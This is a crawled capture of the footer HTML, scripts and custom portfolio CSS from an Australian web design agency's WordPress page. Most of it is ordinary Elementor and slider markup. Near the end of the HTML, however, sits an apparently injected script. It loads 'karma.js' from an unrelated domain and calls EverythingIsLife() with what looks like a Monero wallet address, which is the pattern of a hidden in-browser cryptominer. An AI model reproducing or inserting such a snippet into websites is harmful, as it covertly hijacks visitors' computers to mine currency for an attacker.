<div class="elementor-element elementor-element-ffe69d0 elementor-widget elementor-widget-image" data-id="ffe69d0" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="222" height="55" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/nuvobiz.png" class="attachment-full size-full wp-image-7222" alt="" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c2e6f96" data-id="5c2e6f96" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-39ac086b elementor-widget elementor-widget-text-editor" data-id="39ac086b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Phone 1300 724 368<br /><a href="mailto:info@nuvobiz.com.au">info@nuvobiz.com.au</a></p><p>NUVOBIZ PTY LTD<br />ABN 89 664 963 213<br />73B Pullen Road Everton Park QLD 4053 Australia</p>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e9225ed" data-id="e9225ed" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1818dfd3 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1818dfd3" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#">
<img width="32" height="32" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/twitter.png" class="attachment-full size-full wp-image-7223" alt="" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-4238fdd8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4238fdd8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#">
<img width="32" height="32" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/facebook.png" class="attachment-full size-full wp-image-7224" alt="" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-36daf776 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="36daf776" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#">
<img width="32" height="32" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/instagram.png" class="attachment-full size-full wp-image-7225" alt="" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-4011e70a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4011e70a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="#">
<img width="32" height="32" src="https://www.nuvocreative.com.au/wp-content/uploads/2023/08/linkedin.png" class="attachment-full size-full wp-image-7226" alt="" />								</a>
</div>
</div>
</div>
</div>
</div>
</section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-78ce6d42 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="78ce6d42" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48375289" data-id="48375289" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-64760067 elementor-widget elementor-widget-heading" data-id="64760067" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-heading-title elementor-size-default"><a href="#">Terms of Use</a></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-567118b5" data-id="567118b5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-be5dc58 elementor-widget elementor-widget-heading" data-id="be5dc58" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-heading-title elementor-size-default"><a href="#">Privacy</a></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72f4d81a" data-id="72f4d81a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-38b34aba elementor-widget elementor-widget-heading" data-id="38b34aba" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<div class="elementor-heading-title elementor-size-default"><a href="https://www.nuvocreative.com.au/" target="_blank">Website Design by Nuvo Creative</a></div>				</div>
</div>
</div>
</div>
</div>
</section>
</footer>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.nuvocreative.com.au/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="//www.nuvocreative.com.au/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script src="//www.nuvocreative.com.au/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.nuvocreative.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.nuvocreative.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.nuvocreative.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.nuvocreative.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.nuvocreative.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"544480a077"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2085,"title":"Transmark%20-%20Website%20Design%20Brisbane%20%7C%20Affordable%20Wordpress%20Developers%20Brisbane%20%7C%20WP%20Website%20Design%20Brisbane","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.nuvocreative.com.au/wp-admin/admin-ajax.php","nonce":"3b9b993d52","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.nuvocreative.com.au/nuvofolio/transmark/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"eac8d741e1","eael_register_nonce":"cd5bfa2941","eael_lostpassword_nonce":"d711ff7c9b","eael_resetpassword_nonce":"d89e0cb0df"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.nuvocreative.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.nuvocreative.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.nuvocreative.com.au\/wp-admin\/admin-ajax.php","nonce":"859663d00d","urls":{"assets":"https:\/\/www.nuvocreative.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.nuvocreative.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_CA","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.nuvocreative.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.nuvocreative.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-47574239-1', 'nuvocreative.com.au');
ga('send', 'pageview');
</script><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- WP Fastest Cache file was created in 1.725 seconds, on 08/01/2026 @ 6:20 PM -->

--- FILE ---
content_type: text/css
request_url: https://www.nuvocreative.com.au/wp-content/plugins/custom_nuvo/style.css?ver=5
body_size: 2886
content:
.pcontainer {
	text-align:center;
	background-color:#FFF;
}
.pcontaineralt {
	text-align:center;
	background-color:#000;
}
.pwrapper {
	max-width:1600px;
	width:100%;
	margin:0 auto;
	text-align:left;
}
html body.single-nuvofolio {
	background-color:#FFF;
}
.single-nuvofolio #page .inside-article {
	padding:8px;
}
#content.type-nuvofolio {
	width:100%;
	max-width:100%;
	margin:0;
	padding:0;
}
.pageheaderimc {
	width:100%;
	position:relative;
	overflow:hidden;
}
.pageheaderimc .pageheaderim {
	background-color:#000;
}
.pageheaderimc .pageheaderim img {
	-moz-opacity:0.6;
	opacity:0.6;
}
.pageheaderim img {
	width:100%;
}
.pageheaderim img[src] {
	width:100%;
}
.pilogooverlay {
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:50%;
}
.pilogooverlaypos {
	position:absolute;
	width:90%;
	height:260px;
	max-height:90%;
	text-align:center;
	left:0;
	top:0;
}
.pilogooverlayposb {
	position:absolute;
	left:0;
	top:-50%;
	width:100%;
	height:100%;
}
.pilogooverlaypos img {
	max-height:100%;
	max-width:100%;
}
.nuvoportfolio {
	width:100%;
	overflow:hidden;
}
.nuvoportfolio {
	width:104%;
	overflow:hidden;
}
.nuvoportfolioitem {
	width:24%;
	float:left;
	position:relative;
}
.nuvoportfolioc, .nuvoportfolioitemi {
	padding:5px;
}
.nuvoportfoliocalt {
	padding:1%;
}
.nuvoportfolioitemialt {
	padding:3%;
}
.nuvoportfolioitempc,
.nuvoportfolioitemp {
	position:relative;
	width:100%;
}
.nuvoportfolioitemp {
	overflow:hidden;
}
.nuvoportfolioheight {
	width:100%;
	background-color:#000;
	background-position:center center;
	-webkit-background-size:110% auto;
	-moz-background-size:110% auto;
	-o-background-size:110% auto;
	background-size:110% auto;
	padding:0 0 100%;
}
.nuvopimiddle .nuvoportfolioheight {
	-webkit-background-size:100% auto;
	-moz-background-size:100% auto;
	-o-background-size:100% auto;
	background-size:100% auto;
}
.nuvoportfoliocontents {
	position:absolute;
	top:0;
	left:0;
	height:100%;
	width:100%;
	overflow:hidden;
	background:#000;
	background:rgba(0,0,0,0.7);
}
.nuvoportfoliocontentsi {
	padding:34% 20px 0;
	color:#FFF;
	text-align:center;
	font-size:15px;
}
.nuvoportfoliobutton {
	position:absolute;
	left:0;
	bottom:5%;
	width:100%;
}
.nuvoportfoliobuttoni {
	width:100px;
	max-width:100%;
	margin:0 auto;
}
.nuvoportfoliobuttoni a {
	display:block;
	padding:8px;
	border:2px solid #FFF;
	-webkit-border-radius:10px;
	-moz-border-radius:10px;
	border-radius:10px;
	color:#FFF;
	font-family:"Avant Garde",Avantgarde,"Century Gothic",CenturyGothic,AppleGothic,sans-serif;
	font-weight:700;
	text-align:center;
	font-size:18px;
}
.nuvoportfolioitem a,
.nuvoportfolioitem a:hover,
.nuvoportfolioitem a:visited,
.nuvoportfolioitem a:active {
	color:#FFF;
}
.nuvoportfoliobuttonoverlay,
.nuvoportfolioimoverlay,
.nuvoportfoliooverlay {
	position:absolute;
	left:0;
	top:0;
	height:100%;
	width:100%;
	overflow:hidden;
}
.nuvoportfoliooverlay a {
	height:100%;
	width:100%;
	display:block;
}
.nuvoportfoliologopos {
	width:60%;
	top:20%;
	left:20%;
	display:block;
	position:absolute;
}
.nuvopimiddle .nuvoportfoliologopos {
	width:30%;
	top:4%;
	left:35%;
	display:block;
	position:absolute;
}
.nuvoportfoliounderlayc {
	left:0;
	top:100%;
	width:100%;
	/*position:absolute;*/
	overflow:hidden;
	margin-top:2px;
	/*height:1px;
	height:0;*/
}
/*.nuvopiactive .nuvoportfoliounderlayc {
	height:40%;
}*/
.nuvoportfoliounderlay {
	width:125%;
	height:128px;
	overflow:hidden;
}
/*.nuvoportfoliopreviewc {
    border:1px solid #CCC;
	border-bottom:none;
}
.nuvopiactive .nuvoportfoliopreviewc {
    border:1px solid #999;
	border-bottom:none;
}*/
.nuvopiactive .nuvoportfoliounderlay {
	background:rgba(0,0,0,0.7);
}
.nuvoportfoliounderlaylogo {
	width:30%;
	float:left;
}
.nuvoportfoliounderlaytext {
	width:50%;
	float:left;
	color:#FFF;
	font-size:12px;
	line-height:normal;
	font-weight:bold;
}
.nuvoportfoliounderlayi {
	padding:8px;
}
.nuvoportfoliounderlaylogo img {
	width:100%;
}
.nuvoportfoliounderlaylogo,
.nuvoportfoliounderlaylogofull {
	text-align:center;
}
.nuvoportfoliounderlaylogo img,
.nuvoportfoliounderlaylogofull img {
	max-width:100%;
	max-height:116px;
	width:auto;
	height:auto;
}
.nuvoportfoliounderlaylogofull,
.nuvoportfoliounderlaytextfull {
	width:80%;
}
.nuvoportfoliopreview {
	background-repeat:repeat-y;
	-webkit-background-size:100% auto;
	-khtml-background-size:100% auto;
	-moz-background-size:100% auto;
	-o-background-size:100%;
	background-size:100% auto;
	background-position:0% 0%;
	width:100%;
	background-color:#000;
	padding:0 0 100%;
	display:block;
	position:relative;
}
.nuvopiactive .nuvoportfoliopreview {
	animation: scrollwebsite ease-in-out 10s;
	animation-iteration-count: infinite;
	-webkit-animation: scrollwebsite ease-in-out 10s;
	-webkit-animation-iteration-count: infinite;
	-moz-animation: scrollwebsite ease-in-out 10s;
	-moz-animation-iteration-count: infinite;
	-o-animation: scrollwebsite ease-in-out 10s;
	-o-animation-iteration-count: infinite;
	-ms-animation: scrollwebsite ease-in-out 10s;
	-ms-animation-iteration-count: infinite;
}

@keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

@-moz-keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

@-webkit-keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

@-o-keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

@-ms-keyframes scrollwebsite {
	0% {
		background-position:0 0;
	}
	50% {
		background-position:0 100%;
	}
	100% {
		background-position:0 0;
	}
}

.nuvopiside0 .nuvoportfoliocontents,
.nuvopiside1 .nuvoportfoliocontents,
.nuvopiside2 .nuvoportfoliocontents,
.nuvopiside3 .nuvoportfoliocontents,
.nuvopimiddle .nuvoportfoliocontents,
.nuvoportfolioheight,
.nuvoportfoliologopos,
.nuvoportfolioimoverlay img {
	-webkit-transition:ease-in-out all 0.3s;
	-moz-transition:ease-in-out all 0.3s;
	-o-transition:ease-in-out all 0.3s;
	transition:ease-in-out all 0.3s;
}
.nuvoportfolioimoverlay img {
	width:100%;
}

.nuvopiside0 .nuvoportfoliocontents,
.nuvopiside0hidden .nuvoportfoliocontents {
	top:-100%;
}
.nuvopiside1 .nuvoportfoliocontents,
.nuvopiside1hidden .nuvoportfoliocontents {
	left:100%;
}
.nuvopiside2 .nuvoportfoliocontents,
.nuvopiside2hidden .nuvoportfoliocontents {
	top:100%;
}
.nuvopiside3 .nuvoportfoliocontents,
.nuvopiside3hidden .nuvoportfoliocontents {
	left:-100%;
}

.websitepreview,
.websitepreviewheader {
	width:100%;
	max-width:1410px;
	margin:0 auto;
}
.websiteborderheader, .websiteborderheaderleft {
